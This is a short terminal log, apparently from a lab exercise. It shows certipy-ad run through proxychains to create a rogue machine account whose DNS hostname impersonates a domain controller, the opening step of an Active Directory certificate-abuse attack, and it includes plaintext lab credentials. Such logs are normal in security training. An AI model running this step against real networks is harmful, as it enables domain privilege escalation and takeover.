 ┌──(root㉿kali)-[~/wangding]
└─# proxychains certipy-ad account create -user 'TEST2$' -pass 'P@ssw0rd' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:636  ...  OK
[*] Creating new account:
    sAMAccountName                      : TEST2$
    unicodePwd                          : P@ssw0rd
    userAccountControl                  : 4096
    servicePrincipalName                : HOST/TEST2
                                          RestrictedKrbHost/TEST2
    dnsHostName                         : XR-DC01.xiaorang.lab
[*] Successfully created account 'TEST2$' with password 'P@ssw0rd'